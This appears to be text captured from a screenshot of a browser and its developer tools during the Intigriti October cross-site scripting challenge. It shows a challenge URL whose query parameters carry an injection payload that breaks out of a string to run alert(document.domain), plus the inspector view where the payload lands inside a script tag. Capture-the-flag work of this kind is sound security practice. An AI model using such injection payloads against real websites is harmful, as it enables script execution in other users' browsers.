 Intigriti October Challenge
BOOOOOOO!
https://challenge-1021.intigriti.io/ch
https://challenge-1021.intigriti.io/challenge/challenge.php?xss=';alert(document.domain)&html=</h1></div>test
120%
BOOOOOOO! — challenge-1021.intigriti.io/challenge/challenge.php?xss=';alert(document.domain)&html=test
test
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
This time, search with:
I
N
T
I
G
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
5
Search HTML
Filter Styles
:hov .cls
Layout
Computed
Changes
Compatibility
<html lang="en"> event
<head> </head>
<body id="body"> flex scroll overflow
<div class="wrapper" "=""> </div> overflow
<!--!!!-->
<div id="html" class="text"> </div>
test
<!--!!!-->
<div class="a">'"</div>
<div id="container"> </div> flex
<script type="text/javascript">)]}'';alert(document.domain)</script>
</body>
</html>
html > body#body
No element selected.
Flex Item of body#body
#text
basis/final
Content Size 38.4px
Final Size 38.4px
Grid
CSS Grid is not in use on this page
Box Model